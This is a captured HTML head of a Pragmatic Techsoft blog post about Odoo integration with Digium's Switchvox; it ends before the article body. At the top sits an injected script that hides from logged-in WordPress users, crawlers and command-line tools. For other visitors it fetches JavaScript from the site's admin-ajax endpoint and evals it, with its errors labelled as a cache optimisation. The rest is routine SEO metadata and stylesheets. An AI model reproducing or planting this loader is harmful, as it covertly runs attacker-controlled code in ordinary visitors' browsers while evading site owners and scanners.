

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/
body_size: 24991
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pragmatic TechSoft Odoo Integration with Digium&#039;s SwitchVox For Inbound &amp; Outbound Calls - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pragmatic TechSoft Odoo Integration with Digium&#039;s SwitchVox For Inbound &amp; Outbound Calls - Pragmatic Techsoft" />
	<meta property="og:description" content="Integrated with Quick Overview Pragmatic Techsoft has come up with Odoo Integrated with Digium&#8217;s Switchvox. Switchvox is asterisk based but has its own API. We have designed and Integrated Swichvox API with Odoo. Now Odoo has complete integration for inbound and outbound calls. Switchvox can trigger a post to Odoo on all calls, or at [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2015-07-31T13:18:00+00:00" />
	<meta property="article:modified_time" content="2017-12-22T11:44:22+00:00" />
	<meta property="og:image" content="http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Pragmatic TechSoft Odoo Integration with Digium&#8217;s SwitchVox For Inbound &#038; Outbound Calls","datePublished":"2015-07-31T13:18:00+00:00","dateModified":"2017-12-22T11:44:22+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/"},"wordCount":486,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#primaryimage"},"thumbnailUrl":"http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg","articleSection":["Odoo Integration"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/","url":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/","name":"Pragmatic TechSoft Odoo Integration with Digium's SwitchVox For Inbound & Outbound Calls - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#primaryimage"},"thumbnailUrl":"http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg","datePublished":"2015-07-31T13:18:00+00:00","dateModified":"2017-12-22T11:44:22+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#primaryimage","url":"http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg","contentUrl":"http://1.bp.blogspot.com/-jAeIVh7xVCk/Vbtr0BVKgVI/AAAAAAAACLM/oQrht28H2-g/s1600/odoo.jpg"},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Pragmatic TechSoft Odoo Integration with Digium&#8217;s SwitchVox For Inbound &#038; Outbound Calls"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Pragmatic TechSoft Odoo Integration with Digium&#8217;s SwitchVox For Inbound &#038; Outbound Calls Comments Feed" href="https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
